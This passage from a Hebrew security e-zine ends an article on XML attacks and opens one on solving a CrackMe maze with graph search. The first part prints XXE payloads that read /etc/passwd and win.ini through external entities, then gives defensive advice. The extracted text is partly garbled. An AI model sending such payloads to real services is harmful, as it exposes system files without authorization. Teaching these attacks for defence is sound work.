\langle \sqrt{var} 1 \rangle
```
או:

```
<?xml version="1.0"?>
<!DOCTYPE data [
       <!ENTITY bla SYSTEM "file:///etc/passwd">
\geq<var1><value>&bla;</value>
\langle \sqrt{var} 1 \rangle
```
The Dark Side of XML **www.DigitalWhisper.co.il**



וכך ניתן יהיה לצפות במידע הקיים באותם קבצים המאוחסנים על המכונה אשר אחראית על פעולת הפענוח.לדוגמה, אם נשלח ל-WS חשוף את הקוד:

```
<?xml version="1.0"?>
<!DOCTYPE data [
       <!ENTITY bla SYSTEM "file:///c:\windows\win.ini">
\geq<var1><value>&bla;</value>
\langle \sqrt{var} 1 \rangle
```
נקבל פלט בסגנון הבא:



בנוסף, בעזרת ניצול מוצלח של מתקפה כזאת ניתן יהיה לבצע מספר מתקפות נוספות, כגון:

- Service Of Denial על המערכת הנוכחית )בעזרת ניתוב הישות לקובץ בעל תוכן רב(.
- מיפוי מבוסס אנומרציה של שאר המשאבים בתוך הרשת הפנימית, המקושרים לאותה עמדה.
- רתימת המערכת הנוכחית ואפליקציות ה-WEB המקושרות אליה לביצוע מתקפות DoS מבוזרות )Services Of DistributedDenial )על משאבי רשת פנימיים או חיצונים.



# **אז מה ניתן לעשות?**

- לעולם אין לסמוך על המשתמש.
- לעולם אין לסמוך על המשתמש.
- חשוב לפתח לפי תקן מסויים, מוגדר ומוכר. נכון שיש די הרבה בלאגן בנושא התקנים ל- Web Secrices, אך עדיין חשוב לכתוב לפי תקן ספציפי כגון ה-[Interoperability Services Web](http://www.ws-i.org/) ולעמוד בדרישות המעשיות שלו.
- במידה ויש אפשרות, עדיף לא להכניס תקשורת XML-ית לתוך האירגון ) XML Way One Connection). במידה ואין אפשרות, יש להשתמש (אך בשום פנים ואופן לא להסתמך) על רכיבי Vordel XML או CISCO של ACE XML Gateway :כגון )ית-XML לתקשורת יעודיים Gateway )Vordel של Gateway
- חשוב לזכור ש-XML מועבר כ-PlainText, כך שבמערכות של Server-Client, כאשר ל-Client יש גישה מלאה לחבילות המידע )שלא כמו במקרים בהם ה-WS ממוקם ב-Backend), חשוב להעביר מידע רגיש באופן מוצפן או על גבי פרוטוקול תקשורת מאובטח )כגון SSL), כך ניתן להגן על התקשורת גם במקרים של מתקפות Middle The In Man.
- יש תמיד לבחון את מבנה חבילת המידע אל מול שלד ה-XML בכדי למנוע מתקפות המבצעות שינויים במבנה החבילה )כגון Manipulation Structure או Injection Tag).
	- לעולם אין לסמוך על המשתמש.

# **סיכום**

קיימות מתקפות נוספות רבות ומגוונות בעולם ה-XML, בהן בחרתי שלא להתעסק במאמר זה, בין אם מדובר במתקפות על ארכיטקטורת XML מקומית, כמו למשל מתקפות Manipulation Structure XML או Poisoning Schema, ובין אם בסוגים שונים של מתקפות Services Of Denial כגון Payloads Oversize או שימוש ב-Expansion href Array. יוצא לי לא פעם לבחון מערכות או חלקים במערכות המבצעות שימוש ב-XML והמצב לא נראה טוב, רבים אינם מודעים למתקפות הללו וניתן להתקל בהן בתדירות גבוהה.האינטרנט צועד בעולם ה2.0- Web מזה זמן מה ולכן ניתן לראות את השימוש ב-XML כמעט בכל מקום, כאשר מפתחים מערכות שכאלה חשוב מאוד לקחת בחשבון את הצד של אבטחת המערכת והמידע הקיים בה.



# <span id="page-36-0"></span>**בינה מלאכותית – חלק 3**

מאת ניר אדר )UnderWarrior)

# **הקדמה**

לפניכם המאמר השלישי על בינה מלאכותית. בשני המאמרים האחרונים הצגתי לכם נושאים יחסית באוויר, ופישטתי דברים על מנת שגם אלו מכם שלא מכירים את תורת הגרפים או את עולם האלגוריתמים יוכלו בקלות להבין את העולם המרתק של הבינה המלאכותית.

היום אני רוצה להכנס לפרקטיקה - מה שאומר שעושים פחות הנחות. אנחנו הולכים לכתוב תוכנה שבאמת פותרת בעיה - אז או שאנחנו לוקחים בעיה באמת פשוטה שלצורך הפתרון שלה הכלים שלמדנו מספיקים, או שאנחנו מוותרים על כמה הנחות מקלות.

מאמר זה מסתמך באופן חזק על שני המאמרים הקודמים – במידה ולא קראתם אותם מומלץ לקרוא אותם לפני מאמר זה. [המאמר הראשון](http://www.digitalwhisper.co.il/files/Zines/0x01/DW1-3-AI.pdf) פורסם בגליון הראשון של Whisper Digital [והמאמר השני](http://www.digitalwhisper.co.il/files/Zines/0x0C/DW12-6-AI_Part2.pdf) בגליון ה- .12

אז איזה בעיה נפתור? השאלה הזו בדיוק עברה לי בראש כשקראתי את הכתבה "[מבוכים וסריאלים](http://www.digitalwhisper.co.il/files/Zines/0x0C/DW12-3-SerialMaze.pdf)" בגליון הקודם. בסוף הכתבה המחבר הזמין את הקוראים לפתור אתגר – אחרי כל הניתוח – למצוא serial תקין.

במאמר זה אני אציג כתיבה שלב אחרי שלב של תוכנת AI שתפתור את הבעיה. אני מתחיל ומסתמך על הידע שאותו הצגתי לכם במאמרים הקודמים. במידה ונראה שהשיטות שהצגנו לא מספיקות – אנחנו נרחיב את התיאוריה עד שהבעיה תפתר.

במסמך זה אני מניח ידע חזק בשפת #C. הקוד הוא ברובו נכתב בסגנון 2.0 #C אבל מכיל גם מספר .(named parameters) C# 4.0-מ אלמנטים מ-4.0

# **קצת תזכורת מתוך המאמר של אורי**

לאחר ניתוח **מאוד מתוחכם** של ה-CrackMe, הציע אורי להציג את הבעיה כמבוך עם שני שחקנים, שצריכים להגיע בו זמנית לנקודה מסויימת.



הקטע המאתגר הוא שהם צריכים להגיע לנקודת היעד בו זמנית, ובחירה בפעולה מזיזה את שני השחקנים.

**המבוך>**



**איור 3 - המבוך, מתוך המאמר "מבוכים וסריאלים", גליון 34 של Whisper Digital**

מסומנים שני השחקנים - ה**כחול** וה**אדום**. נקודת היציאה אליה צריכים להגיע השחקנים מסומנת בצבע **צהוב**.

**האופרטורים שלנו>**





**חוקי המשחק>**

- **אורך ה-serial חייב להיות בטווח 32-57 אותיות** משמעות הדבר שעלינו להשלים את המבוך ב35- צעדים לכל היותר.
	- **אסור להשתמש באותו האופרטור פעמיים ברצף**. סעיף זה מונע פתרון טריויאלי של הבעיה.

כעת הבעיה מוגדרת, ועכשיו אנחנו צריכים לחשוב איך אנחנו גורמים למחשב לפתור אותה.

# **הצגת הבעיה כגרף**

נתקוף את הבעיה בדרך שאותה הצגתי במאמרים הקודמים:

- נבנה גרף של שלבים בדרך לפתרון הבעיה. כל צומת בגרף זהו מצב של לוח.
	- אנחנו עוברים בין צומת לצומת על ידי הפעלת אופרטור.

לדוגמא נניח שזה המבוך שאנחנו רוצים לפתור (הצבעים אלו הנקודות הנוכחיות של השחקנים):



**איור 4 - מבוך פשוט**

הפעלת האות D( משמעותו ימינה עבור השחקן האדום, ושמאלה עבור הכחול, תביא אותנו למצב הבא:



**איור 5 - הפעלת האופרטור D על המבוך הקודם**

בינה מלאכותית – חלק 3 **www.DigitalWhisper.co.il**



אני עדיין יושב וחושב על ההגדרה של **מצב**. האם ההגדרה שהצגתי לכם מספיקה? מצב )צומת( בגרף הינו פשוט איפה כל שחקן נמצא במבוך? התשובה היא לא. כי יש לזכור גם מה האופרטור האחרון שהפעלנו. אם השחקן האדום והכחול נמצאים ברגע מסויים במקום מסויים, צריך לדעת גם מה הייתה הפעולה הקודמת שהביאה אותם למצב זה.

אם כך, נכון לעכשיו, <u>כל מצב (צומת) ישמור את הדברים הבאים</u>:

- מיקום השחקן האדום
- מיקום השחקן הכחול
- הפעולה הקודמת שביצענו כדי להגיע למצב זה. עבור המצב ההתחלתי נסמן ב"פעולה" מיוחדת שנסמן אותה \* שמשמעה "אין פעולה קודמת".

אם ניקח את הדוגמא למעלה, נוכל לצייר זאת בצורה גרפית:



**איור 6 - הצגת הפעלת אופרטור כמעבר בגרף**

התחלנו במצב מסויים של הלוח עם פעולה קודמת \*. ביצענו את הפעולה D ועברנו למצב מסויים של הלוח כאשר הפעולה הקודמת היא D.

האם זה מספיק? כמעט.

מידע נוסף שאנחנו צריכים לשמור בכל מצב הוא "**המרחק מההתחלה**". המרחק הוא חלק מהמצב הנוכחי, מכיוון שכאשר השחקנים באותו מיקום, אבל אחרי מספר צעדים שונה – זה יכול להיות משמעותי. )יש לנו מגבלה על אורך מקסימלי ומינימלי של מסלול חוקי – יתכן שהשחקנים יעשו מעגל במידה והמסלול קצר מדי, וכדי שאחרי המעגל זה יחשב מצב שונה צריך לכלול גם את אורך המסלול עד כה כחלק מהמידע).



בינה מלאכותית – חלק 3 **www.DigitalWhisper.co.il**







<mark>מצב</mark><br><mark>התחלתי</mark> מצב <u>מצב</u> <u>מצב</u> <mark>אפשרי</mark> <mark>אפשרי</mark> <mark>אפשרי</mark>

**איור 7 - BFS**

 **BFS –סריקה של רמות שלמות>**

תזכורת גרפית איך כל אחד מהם מתנהג:

**מחשבה ראשונית על האלגוריתם בו נשתמש**

במאמר הקודם ראינו שני אלגוריתמים – BFS ו-DFS לחיפוש בתוך גרף.

על מנת למצוא את הדרך לשם.



כעת אנחנו יודעים לצייר מעברים בין שלבים שונים במבוך בתור גרף. מצב המטרה שלנו הוא גם ברור – זהו מצב בו שני "השחקנים" מגיעים בו זמנית אל צומת היעד. עכשיו השאלה באיזה אלגוריתם נשתמש



כדי לענות על השאלה איזה מהאלגוריתמים עדיף – בואו ונראה כמה צמתים הולכים להיות בגרף שלנו. תובנה ראשונה: מכל צומת יכולים להיות לנו 16 בנים! אחד לכל אות (אופרטור) בין A ל-P.

שימו לב מה זה אומר:

- לצומת הראשון יש 16 בנים
- לרמה השניה של הצמתים יש 16\*16 בנים! כלומר 256 בנים.
	- לרמה השלישית של צמתים יש .4096
- זה ממשיך ונהיה גרוע יותר. כולנו מכירים איך חזקות מתנהגות.

קצת ניתוח של הבעיה שלנו:

כמה רמות יש לנו בגרף? בין 10 ל,35- לפי תנאי השאלה. נניח שיש לנו פתרון ב10- רמות, מדובר על 1,099,511,627,776 צמתים ברמה העשירית לבד, לא כולל כל הצמתים שהיו ברמות שלפניה!! אני לא יודע מה איתכם, אבל לי אין מספיק RAM במחשב אפילו ל10- רמות בלבד, ולכן נצטרך להיות יצירתיים. זה לא משנה כמה מקום כל צומת תופס. גם אם הוא יתפוס ביט אחד, זה מספר גדול מדי.

איך מספר כזה של צמתים משפיע לנו על בחירת האלגוריתם?

- ראשית אנחנו לא הולכים להשתמש ב-BFS. במקרה של BFS אנחנו כל פעם מפתחים רמה שלמה. כמו שראינו – לא יהיה לנו מספיק זכרון.
- האם DFS יתאים פה? במקרה הגרוע DFS לוקח את אותה כמות זכרון כמו BFS. השאלה האם נגיע למקרה הגרוע הזה. כרגע נשאיר את DFS בתור אופציה.

בכל מקרה נראה שאנחנו צריכים למצוא כאן פתרון מתוחכם יותר מאלו שהצגנו במאמר הקודם- גישה ישירה Force Brute לא תביא אותנו לשום מקום. האמת שאם כבר מדברים על Force Brute- למה אנחנו בכלל מסתבכים עם AI ?מה לגבי פריצת ה-Serial בגישה ישירה שמנסה את כל צירופי האותיות בין A ל- P ?שימו לב- אני לרגע מתרחק מ-AI וחוזר שניה לאבטחת מידע- מה רע ב-Force Brute קלאסי? מבחינת זכרון- שיטה כזו הייתה מביאה אותנו למטרה תוך שימוש בזכרון קבוע. ומבחינת זמן פעולה? נראה בהמשך כמה זמן יקח לתוכנת ה-AI שלנו לפתור את הבעיה.



# **זה הרגע לקצת )הרבה( קוד**

דיברנו עד כה באוויר. עכשיו נתחיל לכתוב קוד, ונרחיב אותו עם התקדמות המאמר. מדוע אנחנו עוברים כרגע לקוד? כמו שכבר ציינתי – יתכן ש-DFS יספיק לנו על מנת לפתור את הבעיה, ויתכן שלא. כדי לבדוק את הנושא נתחיל במימוש נאיבי של פתרון. במידה והאלגוריתם לא יספק את התוצאה הרצויה – נחליף את אלגוריתם הסריקה.

# **קצת על בחירת השפה והטכניקה למימוש>**

- בחרתי לממש את הקוד בשפת #C שפה ברורה שתספיק בהחלט לצרכים של התרגיל. שפה כמו ++C הייתה יכולה בקלות להתאים גם לפתרון.
- אני לא משתמש בספריות מוכנות שקיימות ומאפשרות פעולות בתורת הגרפים. אנחנו נממש מימוש נאיבי של כל האלמנטים השונים בהם נשתמש כדי שלא יהיו "דברים מוסתרים" וכדי לא להתחיל הסבר ארוך על ספריות קיימות בתוך מאמר זה.

# **צמצום כמות הצמתים>**

 איך נקטין )במידה מסויימת אך משמעותית מאוד( את כמות הצמתים שאנחנו שומרים? הפתרון שבו נשתמש כרגע – אנחנו לא הולכים לפתח צמתים שהם "קירות" כלומר ששחקן ביצע פעולה לא חוקית. מכיוון שיש כמות גדולה של כאלה, כמות הצמתים שנפתח תקטן משמעותית.

# **ייצוג המבוך>**

- איך נייצג את המבוך? נזכיר שאנחנו שומרים את המבוך פעם אחת, ולא עבור כל צומת בגרף, כי המבוך הרי סטאטי.
	- מכיוון שאין סיבה לסבך אז נשתמש ביצוג פשוט byte לכל תא במבוך המבוך. נסמן 1 בתור "קיר" ו0- בתור "מעבר".
		- נשים לב שהאלגוריתם שנכתוב יוכל לעבוד גם על מבוכים אחרים וחוקים אחרים, בסופו של דבר, על ידי כתיבה גנרית.



המבוך שאורי הציג נראה כך:



כאשר XX אלו המקומות שאסור לגעת בהם, וכל מספר אחר זה מקום שאפשר לגעת בו. כדי לפתור את הבעיה אנחנו לא צריכים את כל הבלגן הזה ונעבור לייצוג עם 0 ו1- כפי שהצענו.

הפעלתי 2 החלפות פשוטות על הטקסט )בעזרת EditPlus):

- הפכתי XX ל-"1".
- לאחר מכן עשיתי את החלפת ה-regex הבאה: החלפתי את [0-9|Z-A][0-9|Z-A [ל-"0".



התוצאה הרבה יותר נקיה:

